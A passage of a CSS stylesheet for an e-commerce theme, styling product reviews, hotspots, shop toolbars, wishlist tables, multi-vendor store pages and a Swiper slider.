#product-tab-reviews .review-form .form-control {
    min-height: 4rem;
    margin-bottom: 2rem;
    font-family: Poppins, sans-serif;
    font-size: 1.3rem;
    border-color: #eee;
    color: #777;
}

#product-tab-reviews .review-form .form-control::-webkit-input-placeholder {
    color: inherit;
}

#product-tab-reviews .review-form .form-control::-moz-placeholder {
    color: inherit;
}

#product-tab-reviews .review-form .form-control:-ms-input-placeholder {
    color: inherit;
}

#product-tab-reviews .review-form .form-control::-ms-input-placeholder {
    color: inherit;
}

#product-tab-reviews .review-form .form-control::placeholder {
    color: inherit;
}

#product-tab-reviews .review-form textarea {
    height: 13.3rem;
}

#product-tab-reviews .review-form .btn {
    background-color: #454545;
    border-color: #454545;
}

#product-tab-reviews .form-group {
    margin: 0.4rem 0 4.1rem;
    font-size: 1.4rem;
}

#product-tab-reviews .form-group label {
    padding-left: 2.7rem;
}

#product-tab-reviews .form-group .custom-checkbox + label::before {
    top: 0;
    -webkit-transform: none;
    transform: none;
    margin-top: 0.2rem;
}

#product-tab-reviews .tab-nav-boxed .nav-item {
    margin: 0 1rem 0.5rem 1rem;
}

#product-tab-reviews .tab-nav-boxed .nav-link {
    font-size: 1.3rem;
    font-weight: 600;
    color: #333;
    border-width: 1px;
    padding: 0.9em 1.5em;
    border-radius: 2rem;
}

#product-tab-reviews .tab-nav-boxed .nav-link::after {
    content: none;
}

#product-tab-reviews .tab-nav-boxed .nav-link:hover,
#product-tab-reviews .tab-nav-boxed .nav-link.active {
    color: #f75b10;
}

#product-tab-reviews .tab-nav-boxed .tab-pane {
    padding: 1.5rem 0 0;
}

.vendor-product-section {
    margin-bottom: 4.2rem;
}

.vendor-product-section .ratings-container,
.related-product-section .ratings-container {
    margin-bottom: 0.3rem;
}

.product-single .product-countdown-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: -0.7rem 0 1.3rem;
    font-size: 1.5rem;
}

.product-single .product-countdown-container .countdown-amount {
    font-weight: 700;
    color: #f75b10;
}

.description-section .title.title-link::before,
.review-section .title.title-link::before {
    height: 0.2rem;
}

aside .service-list {
    padding: 0 2rem;
    border: 1px solid #eee;
}

aside .service-list > * {
    padding: 1.6rem 0;
}

aside .service-list > *:not(:last-child) {
    border-bottom: 1px solid #eee;
}

aside .service-list .icon-box svg {
    width: 3rem;
    height: 3rem;
}

aside .service-list .icon-box-title {
    font-size: 1.3rem;
    line-height: 1.3;
    letter-spacing: 0;
}

aside .service-list p {
    font-size: 1.2rem;
    line-height: 1.2;
}

aside .sp-sidebar-banner .banner-content {
    top: 9%;
    left: 6.5%;
}

aside .sp-sidebar-banner .banner-title,
aside .sp-sidebar-banner .banner-subtitle {
    font-size: 1.8rem;
    font-weight: 700;
    letter-spacing: -0.01em;
    margin-bottom: 0.5rem;
}

aside .sp-sidebar-banner span {
    font-size: 2.4rem;
    margin-right: 0.5rem;
}

@media (min-width: 992px) {
    .sticky-both-content .product-details-1 {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }
}

.hotspot-banner {
    overflow: visible;
}

.hotspot-product {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: absolute;
    width: 3em;
    height: 3em;
    border-radius: 50%;
    background-color: #fff;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.hotspot-product .product {
    position: absolute;
    opacity: 0;
    width: 20em;
    padding: 1rem;
    visibility: hidden;
    background: #fff;
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.06);
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.06);
    border-radius: 0.5rem;
    overflow: hidden;
    -webkit-transition: opacity 0.3s, visibility 0.3s, z-index 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, z-index 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, transform 0.3s, z-index 0.3s;
    transition: opacity 0.3s, visibility 0.3s, transform 0.3s, z-index 0.3s, -webkit-transform 0.3s;
    z-index: -1;
}

.hotspot-product .product .product-action-vertical {
    opacity: 1;
    visibility: visible;
}

.hotspot-product:hover {
    background-color: #333;
}

.hotspot-product:hover .btn-hotspot {
    color: #fff;
}

.hotspot-product:hover .product {
    opacity: 1;
    visibility: visible;
    z-index: 1;
}

.hotspot-product.hotspot-product-1 {
    left: 22.6%;
    top: 10.9%;
}

.hotspot-product.hotspot-product-2 {
    left: 23.8%;
    top: 82%;
}

.hotspot-product.hotspot-product-3 {
    left: 71.1%;
    top: 36.1%;
}

.hotspot-right .product {
    left: 100%;
    top: -6rem;
}

.hotspot-right:hover .product {
    -webkit-transform: translateX(1rem);
    transform: translateX(1rem);
}

.hotspot-top .product {
    bottom: 100%;
    left: -40px;
}

.hotspot-top:hover .product {
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
}

.hotspot-left .product {
    right: 100%;
    top: -60px;
}

.hotspot-left:hover .product {
    -webkit-transform: translateX(-1rem);
    transform: translateX(-1rem);
}

.btn-hotspot {
    font-size: 1.2em;
    line-height: 1;
    color: #333;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.pswp img {
    border-radius: 0.3rem;
}

@media (min-width: 768px) {
    body.addtocart-fixed .footer {
        padding-bottom: 12.5rem;
    }
}

@media (max-width: 767px) {
    .hotspot-banner {
        font-size: 0.8rem;
    }
}

@media (max-width: 575px) {
    .bought-together-products .product-wrap {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12rem;
        flex: 0 0 12rem;
        max-width: 12rem;
    }

    .bought-together-products .product-button {
        margin: -1rem 0 3rem 3rem;
    }

    .bought-together-products .product-button::before,
    .bought-together-products .product-button::after {
        left: -1.5rem;
    }
}

@media (max-width: 479px) {
    .hotspot-banner {
        font-size: 0.6rem;
    }
}

@media (max-width: 375px) {
    #product-tab-specification ul li::before {
        width: calc(44% - 1rem);
    }

    #product-tab-specification ul label {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 44%;
        flex: 0 0 44%;
        max-width: 44%;
    }
}

/*-----------------------------------------------
    Shop Page
        - Default Shop Banner
        - List
        - Category Wrapper
        - Toolbox
            (toolbox toolbox-left toolbox-right select-box)
        - Toolbox Item
        - Select Menu
        - Selected Items
        - Toolbox Pagination
        - Toolbox Horizontal
        - Toolbox Navigation
------------------------------------------------*/
.shop-default-banner {
    padding: 7.4em 8.7em 7.6em;
}

.shop-default-banner .banner-subtitle {
    margin-bottom: 0.2rem;
    font-size: 2.8em;
}

.shop-default-banner .banner-title {
    margin-bottom: 1.9rem;
    font-size: 4em;
}

.shop-default-banner .btn {
    padding: 1.25em 1.98em;
    font-size: 1.4em;
}

.shop-default-banner .btn i {
    font-size: 1.7rem;
}

.shop-boxed-banner {
    padding-left: 4.8em;
    padding-right: 4.8em;
}

.shop-boxed-banner .banner-subtitle {
    letter-spacing: -0.02em;
}

.shop-default-brands {
    padding: 0.5rem 0;
}

.shop-default-category {
    position: relative;
    z-index: 9;
    border-bottom: 1px solid #eee;
    padding-bottom: 3.5rem;
}

.shop-default-category .category-name {
    text-transform: capitalize;
    font-size: 1.4rem;
    font-weight: 700;
    letter-spacing: 0;
}

.shop-default-category .category-media {
    border: none;
    -webkit-transition: -webkit-box-shadow 0.3s, -webkit-transform 0.3s;
    transition: -webkit-box-shadow 0.3s, -webkit-transform 0.3s;
    transition: box-shadow 0.3s, transform 0.3s;
    transition: box-shadow 0.3s, transform 0.3s, -webkit-box-shadow 0.3s, -webkit-transform 0.3s;
}

.shop-default-category .category-ellipse:hover .category-media {
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.shop-default-category .category-ellipse:hover .category-name {
    color: #f75b10;
}

.product-lists .product-list {
    border-top: 1px solid #eee;
}

.product-lists .product-list .product-short-desc {
    margin-bottom: 1.5rem;
}

.product-lists .product-wrap:last-child .product-list {
    margin-bottom: 0;
}

.toolbox,
.toolbox-right,
.toolbox-left,
.toolbox-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.toolbox label,
.toolbox-right label,
.toolbox-left label,
.toolbox-item label {
    font-weight: 600;
    margin-right: 1rem;
    line-height: 1.5;
}

.toolbox-right {
    margin-left: auto;
}

.toolbox {
    padding-bottom: 1rem;
}

.toolbox.toolbox-pagination {
    padding: 2.5rem 0;
    border-top: 1px solid #f4f4f4;
}

.toolbox > :not(.toolbox-pagination) *:not(:last-child),
.toolbox-left > :not(.toolbox-pagination) *:not(:last-child),
.toolbox-right > :not(.toolbox-pagination) *:not(:last-child) {
    margin-right: 1rem;
}

.toolbox .showing-info {
    font-size: 1.3rem;
    color: #aaa;
}

.toolbox .showing-info span {
    margin: 0 0.9rem;
    color: #333;
}

.toolbox .select-box {
    color: #333;
}

.toolbox .select-box::before {
    font-size: 1.1rem;
    right: 1rem;
    margin-top: 0.1rem;
}

.toolbox select {
    max-width: none;
    width: 15.4rem;
    padding: 0.75em 2.7rem 0.75em 1.4rem;
    border-radius: 0.3rem;
    cursor: pointer;
    border: 1px solid #d7d7d7;
}

.toolbox .toolbox-show select {
    padding-left: 1.3rem;
    padding-right: 2.8rem;
    width: 9.4rem;
}

.toolbox .item-found {
    color: #a9a9a9;
    font-size: 1.4rem;
    letter-spacing: 0;
}

.toolbox .item-found span {
    color: #333;
    margin-right: 0.4rem;
}

.toolbox .left-sidebar-toggle,
.toolbox .right-sidebar-toggle {
    padding: 0.78em 1.05em;
    font-size: 1.3rem;
}

.toolbox .left-sidebar-toggle i,
.toolbox .right-sidebar-toggle i {
    margin-right: 0.7rem;
    margin-left: 0.3rem;
    font-size: 1.4rem;
}

.toolbox .left-sidebar-toggle {
    margin: 0 2rem 1rem 0;
}

.toolbox .right-sidebar-toggle {
    margin-left: 2rem;
}

.toolbox-item {
    margin-bottom: 1rem;
}

.sticky-toolbox.fixed {
    background: #fff;
    padding: 1rem 2rem 0 !important;
}

.selected-items {
    display: none;
}

.toolbox + .selected-items {
    font-size: 1.2rem;
}

.selected-items > * {
    display: inline-block;
    margin: 0 0.8rem 0.5rem 0;
}

.selected-items .filter-clean {
    margin-left: 1.2rem;
}

.selected-item {
    line-height: 1;
    letter-spacing: 0;
    background-color: #f5f5f5;
    color: #666;
    padding: 8px 1rem;
}

.selected-item i {
    margin-left: 1.1rem;
    vertical-align: middle;
}

.toolbox-layout {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: 1.9rem;
}

.btn-layout {
    line-height: 1;
    color: #dadada;
    -webkit-transition: color 0.4s;
    transition: color 0.4s;
}

.btn-layout + .btn-layout {
    margin-left: 1rem;
}

.btn-layout i {
    font-size: 1.9rem;
    color: inherit;
}

.btn-layout.active,
.btn-layout:hover {
    color: #333;
}

@media (max-width: 991px) {
    .shop-content .main-content {
        width: 100%;
    }

    .toolbox .sidebar-fixed {
        margin-right: 0;
    }

    .toolbox .sidebar-content {
        display: block;
    }
}

@media (max-width: 767px) {
    .shop-default-banner {
        padding: 5em;
        font-size: 0.9rem;
    }
}

@media (max-width: 575px) {
    .shop-default-banner {
        padding: 4rem 3rem;
        font-size: 0.8rem;
    }

    .toolbox-left label,
    .toolbox-right .toolbox-layout {
        display: none;
    }

    .toolbox-right .toolbox-item.toolbox-show {
        margin-right: 0;
    }

    .toolbox-pagination {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .product-lists .product-list {
        border-top: 0;
    }

    .toolbox .left-sidebar-toggle {
        padding: 0.79em 0.83em;
    }

    .toolbox .left-sidebar-toggle i {
        margin: 0;
    }

    .toolbox .left-sidebar-toggle span {
        display: none;
    }
}

@media (max-width: 479px) {
    .shop-default-banner {
        font-size: 0.7rem;
    }

    .sticky-toolbox.fixed {
        padding-right: 1.5rem !important;
        padding-left: 1.5rem !important;
    }

    .toolbox .left-sidebar-toggle {
        margin-right: 1rem;
    }

    .toolbox select {
        max-width: 13.6rem;
    }
}

/*----------------------------------------
    Wishlist Page
----------------------------------------*/
.wishlist-page .wishlist-title {
    margin-bottom: 2.4rem;
    line-height: 1.6;
    letter-spacing: -0.015em;
}

.wishlist-page .social-links {
    margin-bottom: 2.8rem;
    padding: 2.2rem 0;
}

.wishlist-page .social-links label {
    font-size: 2rem;
    font-weight: 700;
    text-transform: uppercase;
    color: #333;
    margin-right: 1.6rem;
    letter-spacing: -0.01em;
}

.wishlist-page .social-icon {
    margin-right: 0.8rem;
}

.shop-table {
    text-align: start;
}

.shop-table tbody {
    border-bottom: 1px solid #eee;
}

.shop-table td {
    padding: 2rem 0 2rem 0;
    border-top: 1px solid #eee;
    font-size: 1.4rem;
}

.shop-table tbody td:not(:first-child),
.shop-table thead th:not(:first-child) {
    padding-left: 1rem;
}

.shop-table .product-thumbnail {
    width: 11rem;
    padding-right: 1rem;
}

.shop-table .product-name {
    white-space: normal;
    word-break: break-word;
}

.shop-table .product-thumbnail a {
    position: relative;
}

.shop-table th {
    padding: 1.7rem 0 1.3rem;
    font-size: 1.6rem;
    font-weight: 600;
    color: #333;
    text-transform: capitalize;
    line-height: 1.6;
    letter-spacing: 0;
}

.shop-table img {
    display: block;
    max-width: 100px;
}

.shop-table .product-thumbnail > div {
    display: block;
    max-width: 10rem;
    width: 100%;
}

.shop-table .btn-close {
    position: absolute;
    padding: 0;
    background: #fff;
    border: 2px solid #fff;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    -webkit-box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.4);
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.4);
    top: -14px;
    right: -8px;
}

.shop-table .btn-close i {
    color: #333;
    font-size: 12px;
    font-weight: 600;
    margin-left: 0;
}

.shop-table .btn-close:hover {
    background-color: #fff;
}

.shop-table .btn-close:hover i {
    color: #f75b10;
}

.wishlist-table .new-price {
    color: #333;
}

.wishlist-table .wishlist-in-stock {
    color: #f75b10;
}

.wishlist-table .wishlist-out-stock {
    color: #f93;
}

.wishlist-table .btn-sm {
    padding: 0.77em 2.07em;
}

.wishlist-table .btn-quickview {
    padding-top: 0.85em;
    padding-bottom: 0.85em;
    border: 1px solid #ccc;
    color: #333;
}

.wishlist-table .btn-quickview:hover {
    background-color: #e1e1e1;
    border-color: #e1e1e1;
}

.wishlist-table .product-price {
    width: 15.17%;
}

.wishlist-table .product-stock-status {
    width: 19.84%;
}

.wishlist-table .wishlist-action {
    width: 24.19%;
}

@media (max-width: 767px) {
    .shop-table:not(.account-orders-table) {
        text-align: center;
    }

    .shop-table:not(.account-orders-table) thead {
        display: none;
    }

    .shop-table:not(.account-orders-table) tbody {
        border: 1px solid #eee;
    }

    .shop-table:not(.account-orders-table) tbody,
    .shop-table:not(.account-orders-table) tr,
    .shop-table:not(.account-orders-table) td {
        display: block;
    }

    .shop-table:not(.account-orders-table) tr {
        position: relative;
        padding: 4.2rem 2rem 4rem;
    }

    .shop-table:not(.account-orders-table) tr + tr {
        border-top: 1px solid #eee;
    }

    .shop-table:not(.account-orders-table) td {
        padding: 0;
        border: none;
    }

    .shop-table:not(.account-orders-table) td.product-thumbnail,
    .shop-table:not(.account-orders-table) .product-quantity {
        margin-bottom: 1rem;
        width: auto;
    }

    .shop-table:not(.account-orders-table) td.product-thumbnail {
        padding-right: 0;
    }

    .shop-table:not(.account-orders-table) .product-name,
    .shop-table:not(.account-orders-table) .product-price,
    .shop-table:not(.account-orders-table) .product-stock-status {
        margin-bottom: 1rem;
    }

    .shop-table:not(.account-orders-table) .product-thumbnail > div,
    .shop-table:not(.account-orders-table) td {
        margin-left: auto;
        margin-right: auto;
    }

    .shop-table:not(.account-orders-table) .product-thumbnail > div {
        max-width: 30rem;
    }

    .shop-table:not(.account-orders-table) .product-thumbnail > div img {
        max-width: 100%;
    }

    .shop-table:not(.account-orders-table) .product-stock-status,
    .shop-table:not(.account-orders-table) .wishlist-action {
        width: auto;
    }

    .shop-table:not(.account-orders-table) tbody td:not(:first-child),
    .shop-table:not(.account-orders-table) thead th:not(:first-child) {
        padding-left: 0;
    }
}

/*----------------------------------------
    Vendor Dokan Store Grid Page
-----------------------------------------*/
.vendor-toolbox .toolbox-sort select {
    width: 15.2rem;
    padding: 0.61em 2.5rem 0.61em 1.5rem;
    font-size: 1.4rem;
    border-color: #edecec;
}

.vendor-toolbox .select-box::before {
    right: 1rem;
    margin-top: -0.1rem;
}

.vendor-map-filter {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    background: #f5f5f5;
    padding: 2rem 2rem 1rem;
}

.vendor-map-filter .form-control {
    margin-right: 1rem;
    background: #fff;
    border: none;
    min-height: 4.4rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
}

.vendor-map-filter input {
    width: 58.9rem;
}

.vendor-map-filter .select-box::before {
    z-index: 2;
    font-size: 1.2rem;
    right: 2.3rem;
}

.vendor-map-filter select {
    min-width: 22rem;
    font-size: 1.4rem;
    color: #333;
}

.vendor-map-filter select option {
    font-size: 1.4rem;
}

.vendor-map-filter .btn {
    padding: 0.93em 2.97em;
}

.vendor-filter,
.vendor-filter-left {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.vendor-filter {
    padding: 3rem 0 1rem;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    border-bottom: 1px solid #eee;
}

.vendor-filter .select-box::before {
    font-weight: 400;
    right: 1.4rem;
    margin-top: -0.1rem;
}

.vendor-filter select {
    font-size: 1.3rem;
    border-color: #ccc;
    border-radius: 0.3rem;
    color: #333;
    padding-left: 1.5rem;
    min-width: 19rem;
    max-width: none;
}

.vendor-filter select option {
    font-size: 1.4rem;
}

.vendor-filter .btn {
    padding: 0.81em 1.4em;
    background-color: #eee;
    border-color: #eee;
    font-size: 1.3rem;
    color: #333;
}

.vendor-filter .btn:hover,
.vendor-filter .btn:focus,
.vendor-filter .btn:active {
    background-color: #dcdcdc;
    border-color: #dcdcdc;
}

.store-wcmp .store-banner img {
    min-height: 31.8rem;
}

.store-wcmp-banner {
    margin-bottom: 3.5rem;
}

.store-wcmp-banner .store-media img {
    min-height: 39rem;
}

.tab-vendor-products.tab-nav-underline .nav-link {
    padding-left: 2.4rem;
    padding-right: 2.4rem;
}

.tab-vendor-products.tab-nav-underline .nav-link::after {
    border-top-width: 2px;
}

.tab-vendor-products.tab-nav-underline .nav-item:not(:last-child) {
    margin-right: 1rem;
}

.tab-vendor-products .toolbox {
    padding: 0.7rem 0 1rem;
}

.tab-vendor-products .toolbox label {
    font-size: 1.4rem;
}

.tab-vendor-products .comments {
    margin: 0;
    padding: 0;
}

.tab-vendor-products .comment {
    border: none;
    padding-top: 2rem;
    font-size: 1.4rem;
}

.tab-vendor-products .comment p {
    margin-bottom: 0;
}

.tab-vendor-products .ratings-container {
    font-size: 1.4rem;
}

.tab-vendor-products .ratings-container .ratings::before {
    color: #FF7272;
}

.tab-vendor-products .comment-author {
    margin-bottom: 1.5rem;
    font-size: 1.4rem;
}

.tab-vendor-products .comment-date {
    font-size: 1.4rem;
    color: #666;
}

.review-title {
    font-size: 1.8rem;
}

.widget-search-products .input-wrapper-inline .form-control {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(100% - 9.3rem);
    flex: 0 0 calc(100% - 9.3rem);
    max-width: calc(100% - 9.3rem);
}

.store-wcfm-banner {
    margin-bottom: 2.7rem;
}

.store-wcfm-banner .store-media img {
    min-height: 46rem;
}

.widget-coupons .coupon {
    padding: 1.2rem 2rem;
    width: 100%;
    background-color: #f5f5f5;
    border-radius: 3px;
    font-weight: 600;
    display: inline-block;
    border: 1px dashed #666;
}

.widget-coupons .coupon:hover .coupon-tip {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate(-50%, 2rem);
    transform: translate(-50%, 2rem);
}

.widget-coupons .coupon-tip {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 15.8rem;
    padding: 0.5rem;
    font-size: 1rem;
    font-weight: 400;
    border: 1px solid #17a2b8;
    background-color: #fff;
    border-radius: 0.5rem;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, transform 0.3s, -webkit-transform 0.3s;
    z-index: 1;
}

.widget-coupons .coupon-tip::before,
.widget-coupons .coupon-tip::after {
    position: absolute;
    content: "";
    left: 50%;
    bottom: 100%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.widget-coupons .coupon-tip::after {
    border: 3px solid transparent;
    border-bottom: 7px solid #fff;
}

.widget-coupons .coupon-tip::before {
    border: 4px solid transparent;
    border-bottom: 8px solid #17a2b8;
}

.vendor-sidebar .widget-title i {
    display: inline-block;
    vertical-align: middle;
    margin-right: 0.5rem;
    margin-top: -0.5rem;
    line-height: 0;
}

.vendor-sidebar .widget-title i.w-icon-truck {
    font-size: 2rem;
}

.widget-location .google-map {
    height: 28rem;
    background-color: #ddd;
}

.policies-area {
    margin-bottom: 2.5rem;
    border-bottom: 1px solid #eee;
}

.policies-area .title {
    font-weight: 600;
    margin-bottom: 3rem;
}

.policies-area p {
    padding-bottom: 2.1rem;
}

.tab-vendor-wcfm .nav-link {
    padding: 1.5rem 0;
    font-size: 1.5rem;
    text-transform: capitalize;
}

.tab-vendor-wcfm .tab-pane {
    padding: 3rem 0;
}

.review-area {
    margin-bottom: 3rem;
    padding: 3rem;
    border: 1px solid #eee;
    border-radius: 0.3rem;
}

.review-area .form-control {
    margin-bottom: 2.2rem;
    background: #fff url(../images/vendor/wcfm/write.jpg) no-repeat 10px center;
    min-width: 4.6rem;
    padding-left: 3.5rem;
    color: #777;
}

.review-area .btn {
    padding-left: 1.35em;
    padding-right: 1.35em;
    border-color: #eee;
    background-color: #eee;
    color: #333;
}

.review-area .btn:hover,
.review-area .btn:focus,
.review-area .btn:active {
    border-color: #333;
    background-color: #333;
    color: #fff;
}

.reviewers-picture figure {
    width: 3.6rem;
    height: 3.6rem;
    border: 2px solid #fff;
    border-radius: 50%;
}

.reviewers-picture figure:not(:first-child) {
    margin-left: -1.5rem;
}

.reviewer-name {
    font-size: 1.6rem;
}

.reviewer-name a {
    color: #333;
}

.reviewer-name a:hover {
    color: #f75b10;
}

.review-ratings {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid #eee;
    padding-bottom: 2.6rem;
    margin-bottom: 3.5rem;
}

.review-ratings .ratings-container {
    margin-bottom: 1.3rem;
    font-size: 1.4rem;
}

.review-ratings .ratings-full {
    margin-right: 0.8rem;
}

.review-ratings label {
    white-space: nowrap;
}

.review-ratings .review-ratings-right {
    margin-right: 6rem;
}

.average-rating {
    display: inline-block;
    background: #4e4e4e;
    color: #fff;
    font-size: 2.6rem;
    padding: 0.1rem 1.3rem;
    border-radius: 0.3rem;
    margin-bottom: 0.5rem;
}

.user-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.user-wrap .review-ratings {
    display: block;
    margin-right: 1.5rem;
    margin-bottom: 0;
    border: none;
    padding: 0;
}

.user-photo {
    margin-right: 3.6rem;
}

.user-photo figure {
    width: 70px;
    margin-bottom: 1.5rem;
}

.user-photo label {
    display: block;
    margin-bottom: 0.3rem;
}

.user-photo .score {
    background: #666;
    color: #fff;
    padding: 0.1rem 1.2rem;
    border-radius: 0.3rem;
}

.user-info {
    max-width: 49.4rem;
    margin-right: auto;
    padding-right: 2rem;
}

.user-info p {
    font-size: 1.4rem;
    line-height: 1.78;
}

.vendor-wcfm-map .google-map {
    background-color: #ebebeb;
}

.widget-filter .form-control {
    height: 4.6rem;
    max-width: 100%;
    padding-left: 1.5rem;
    border-color: #eee;
    border-radius: 0.3rem;
    font-size: 1.3rem;
    color: #666;
    margin-bottom: 1rem;
}

.widget-filter .widget-body {
    padding: 0.4rem 0 2.3rem;
}

.vendor-sidebar .widget-search-form .widget-body {
    padding: 0 0 3.5rem;
}

.wcfm-toolbox {
    padding-bottom: 1rem;
}

.wcfm-toolbox select {
    font-size: 1.3rem;
    border-color: #eee;
    width: 24rem;
    max-width: none;
    padding-top: 0.7em;
    padding-bottom: 0.7em;
}

.wcfm-toolbox option {
    font-size: 1.3rem;
}

.wcfm-toolbox .showing-info {
    color: #333;
    font-weight: 400;
}

.store-wcfm .store-content {
    max-width: none;
}

.default-section {
    margin-bottom: 1.7rem;
}

.vendors-section {
    background-color: #f8f8f8;
}

.vendors-section .vendor-widget {
    margin-bottom: 0;
}

@media (max-width: 1036px) {
    .store-wcfm .store-footer {
        padding-top: 5rem;
    }

    .store-wcfm .seller-brand {
        right: auto;
        left: 2rem;
        top: -39%;
    }
}

@media (max-width: 991px) {
    .store-wcmp .store-banner img {
        min-height: auto;
        max-height: 20rem;
    }

    .review-area {
        padding: 2rem;
    }

    .default-section {
        margin-bottom: 5rem;
    }
}

@media (max-width: 767px) {
    .review-ratings .review-ratings-right {
        margin-right: 0;
    }

    .user-wrap .review-ratings {
        display: none;
    }

    .user-photo {
        margin-right: 2rem;
    }

    .user-info {
        padding-right: 0;
    }
}

@media (max-width: 575px) {
    .store-list:hover .seller-brand img {
        -webkit-transform: translateY(-1rem);
        transform: translateY(-1rem);
    }
}

@media (max-width: 479px) {
    .wcfm-toolbox {
        display: block;
    }

    .review-ratings {
        display: block;
    }

    .review-ratings .ratings-container {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }

    .average-rating {
        margin-top: 1rem;
    }

    .tab-vendor-products .nav-tabs {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}


/* ********************************************************
    ****************************************************
        ======== Code from demo2.min.css ===========
    ****************************************************
******************************************************** */


/*
1. color
2. config
3. mixins
4. plugins
5. base
6. components
7. header
8. footer
9. demo
*/
/* 1. color */
/* 2. config */
/*----------------------------------------
    Variables
-----------------------------------------*/
/* 3. mixins */
/* 4. plugins */
/* -------------------------------------------
    Swiper Container
---------------------------------------------- */
.swiper {
    position: relative;
}

.swiper > .swiper-container {
    position: static;
}

.swiper > .swiper-container > .swiper-pagination {
    bottom: -4.5rem;
}

.swiper-pagination {
    position: static;
    margin-top: 1.5rem;
}

.swiper-pagination .swiper-pagination-bullet {
    background-color: transparent;
    border: 1px solid #d7d7d7;
    opacity: 1;
}

.swiper-pagination .swiper-pagination-bullet:hover {
    background-color: #ccc;
    border-color: #ccc;
}

.swiper-pagination .swiper-pagination-bullet-active {
    background-color: #f75b10;
    border-color: #f75b10;
}

.swiper-container-rtl .swiper-button-next::after,
.swiper-container-rtl .swiper-button-prev::after {
    content: "";
}

.swiper-container-rtl .swiper-button-next::before {
    content: "";
}

.swiper-container-rtl .swiper-button-prev::before {
    content: "";
}

.swiper-button-next,
.swiper-button-prev {
    padding: 0;
    z-index: 99;
    border: none;
    background-color: transparent;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.swiper-button-next::after,
.swiper-button-prev::after {
    content: "";
}

.swiper-button-next::before,
.swiper-button-prev::before {
    font-family: "Wolmart";
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
    cursor: default;
    color: #ccc;
}

.swiper-button-next::before {
    content: "";
}

.swiper-button-prev::before {
    content: "";
}

.swiper-wrapper {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    overflow: hidden;
    width: auto;
}

.swiper-container:not(.swiper-container-initialized) .swiper-slide {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.swiper-slide img {
    display: block;
    width: 100%;
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.row {
    width: calc(100% + 2rem);
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-no {
    width: 100%;
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-xs {
    width: calc(100% + 2 * false);
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-sm {
    width: calc(100% + 2 * false);
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-md {
    width: calc(100% + 2 * false);
}

.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-lg {
    width: calc(100% + 2 * false);
}

.swiper-theme .swiper-button-prev,
.swiper-theme .swiper-button-next {
    margin: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    width: 30px;
    height: 30px;
    border-radius: 50px;
    font-size: 20px;
    font-weight: 400;
    color: #f75b10;
}

.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):hover,
.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):active,
.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):focus,
.swiper-theme .swiper-button-next:not(.swiper-button-disabled):hover,
.swiper-theme .swiper-button-next:not(.swiper-button-disabled):active,
.swiper-theme .swiper-button-next:not(.swiper-button-disabled):focus {
